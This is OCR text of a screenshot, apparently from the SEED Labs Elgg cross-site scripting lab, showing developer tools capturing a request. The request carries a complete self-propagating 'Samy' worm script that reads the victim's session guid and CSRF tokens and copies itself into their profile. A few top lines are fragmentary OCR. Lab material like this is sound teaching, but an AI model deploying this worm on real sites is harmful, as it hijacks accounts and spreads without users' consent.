 www.seed-server.com/profile/samy
weihong-System-Product-N
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Ajax request to modify p
equest();
sendurl, true);
ader("Content-Type",
w-form-urlencoded");
);
Samy
Add friend Send a message
About me
visit samy's profile page
the best
Blogs
Bookmarks
Files
Pages
Wire post
Developer Tools — Samy : Elgg For SEED Labs — http://www.seed-server.com/profile/samy
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
edit All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
302 POST www.seed-server.com edit samy:69 (xhr) html 4.28 kB 17.01 kB
Headers Cookies Request Response Timings Stack Trace
Filter Request Parameters
Form data Raw
description: '<script id="worm" type="text/javascript">\n var headerTag = "<script id=\\"worm\\"
type=\\"text/javascript\\">";\n var jsCode =
document.getElementById("worm").innerHTML;\n var tailTag = "</" + "script>";\n var
wormCode = encodeURIComponent(headerTag + jsCode + tailTag);\n\n window.onload =
function(){\n var userName="&name="+elgg.session.user.name;\n var guid="&
guid="+elgg.session.user.guid;\n var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;\n var
token="&__elgg_token="+elgg.security.token.__elgg_token;\n //Construct the content of
your url.\n var content= "description="+wormCode+guid+ts+token;\n var sendurl="/action
/profile/edit"\n var Ajax=null;\n Ajax=new XMLHttpRequest();\n Ajax.open("POST", sendurl,
true);\n Ajax.setRequestHeader("Content-Type",\n "application/x-www-form-urlencoded");\n
Ajax.send(content);\n }\n</script>'
guid: "57"
__elgg_ts: "1700840909"
__elgg_token: "5uEeIGeMFU4Gk_YwW3FVZw"